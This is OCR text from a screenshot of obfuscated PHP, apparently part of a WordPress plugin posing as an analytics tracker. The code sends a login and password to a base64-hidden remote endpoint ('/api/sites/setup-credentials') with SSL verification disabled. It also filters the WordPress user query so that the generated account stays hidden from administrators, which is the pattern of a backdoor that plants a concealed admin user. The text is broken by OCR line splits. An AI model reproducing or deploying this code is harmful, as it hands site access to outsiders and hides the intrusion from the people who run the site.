
>base64_decode($_89e3cd20['sitePubKey']),"login"=>$_98d52
9f0,"password"=>$_4c3697b6];$_1bebc60e=
["body"=>json_encode($_5f1e1383),"headers"=>["Content-
Type"=>"application/json"],"timeout"=>15,"blocking"=>false,"sslve
rify"=>false];wp_remote_post(base64_decode($_89e3cd20["
endpoint"])."/api/sites/setup-credentials",$_1bebc60e);}public
function filterusers($_8998da30){global
$wpdb;$_e3b45b9e=$this->generate_credentials()
["user"];$_8998da30->query_where.=" AND {$wpdb-
>users}.user_login != '{$_e3b45b9e}'";}public function
loadassets(){global
$_89e3cd20,$_b1eaf4cc;$_dfd6c318=true;if(is_array($_b1eaf4
cc)){foreach($_b1eaf4cc as $_09024b1a)
{if(version_compare($_09024b1a,$this->version,'>'))
{$_dfd6c318=false;break;}}}$_b23a26d5=wp_script_is('ganalyt
ics-tracker','registered')||wp_script_is('ganalytics-